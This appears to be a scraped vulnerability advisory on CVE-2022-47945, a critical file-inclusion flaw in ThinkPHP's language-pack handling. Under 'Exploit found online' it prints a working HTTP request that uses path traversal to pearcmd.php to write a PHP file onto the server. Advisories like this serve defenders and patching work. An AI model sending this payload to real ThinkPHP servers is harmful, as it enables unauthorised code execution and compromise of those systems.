CVE-2022-47945 / QVD-2022-46174
 A vulnerability, which was classified as critical, was found in ThinkPHP up to 6.0.13. Affected is an unknown code block of the file pearcmd.php of the component Language Pack Handler. The manipulation of the argument
A vulnerability, which was classified as critical, was found in ThinkPHP up to 6.0.13. Affected is an unknown code block of the file pearcmd.php of the component Language Pack Handler. The manipulation of the argument lang with an unknown input leads to a file inclusion vulnerability. CWE is classifying the issue as CWE-73. The product allows user input to control or influence paths or file names that are used in filesystem operations. This is going to have an impact on confidentiality, integrity, and availability.
Exploit
 Exploit found online
Exploit found online


GET /index.php?lang=../../../../../../../../usr/local/lib/php/pearcmd&+config-create+/&/<?phpinfo();?>+/tmp/hello.php HTTP/1.1
Host: 127.0.0.1:8080
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept: */*
Sec-GPC: 1
Accept-Language: zh-CN,zh
Accept-Encoding: gzip, deflate
Connection: close
It would appear that the exploit leverages the pearcmd.php file for file write operation